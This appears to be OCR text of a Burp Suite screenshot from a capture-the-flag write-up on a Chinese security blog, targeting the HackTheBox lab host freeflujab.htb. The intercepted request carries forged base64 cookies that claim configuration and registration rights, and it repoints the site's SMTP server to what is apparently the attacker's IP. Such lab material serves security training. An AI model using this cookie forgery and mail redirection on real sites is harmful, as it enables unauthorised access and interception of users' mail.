 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://freeflujab.htb:443 [10.10.10.124]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /?smtp_config HTTP/1.1
2 Host: freeflujab.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://freeflujab.htb/?smtp_config
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 63
10 Connection: close
11 Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; Patient=aa29bdd36f279a8c158d62a691988118; Registered=YWEyOWJkZDM2ZjI3OWE4YzE1OGQ2MmE2OTE5ODgxMTg9VHJ1ZQ%3d%3d
12 Upgrade-Insecure-Requests: 1
13
14 mailserver=10.10.14.51&port=25&save=Save+Mail+Server+Config
大余安全
https://blog.csdn.net/qq_34801745